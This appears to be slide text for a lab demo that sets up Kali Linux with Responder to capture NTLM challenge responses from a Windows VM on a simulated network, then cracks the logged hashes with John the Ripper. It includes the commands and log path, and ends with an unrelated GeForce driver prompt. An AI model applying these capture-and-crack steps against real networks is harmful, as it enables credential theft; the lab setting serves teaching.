 Responder
Creating Your Own Demo Environment Quickly in 1 Hour
Make a Windows VM and a Linux VM on the same simulated network
1. Download and run Kali Linux (https://www.kali.org/news/kali-linux-2018-4-release/)
2. Login as root, password is toor
3. Click Applications menu, choose 09 - Sniffing and Spoofing, and run Responder
4. Then run responder -I eth0 –v (note listening IP address)
On Windows computer:
1. Open browser and connect to http://<linuxIPaddresss>/index.html (or any name)
2. Open File Explorer, and connect to file:////<linuxIPaddress>/index.txt
3. Responder will get NTLM challenge responses
To crack hashes, back on Linux computer:
1. Start terminal session
2. cd /usr/share/responder/logs
3. Run John the Ripper to crack the hashes in the log files
john <HTTP-NTLMv2...> or john <SMB....>
GeForce Game Ready Driver is available
Click to install with GeForce Experience.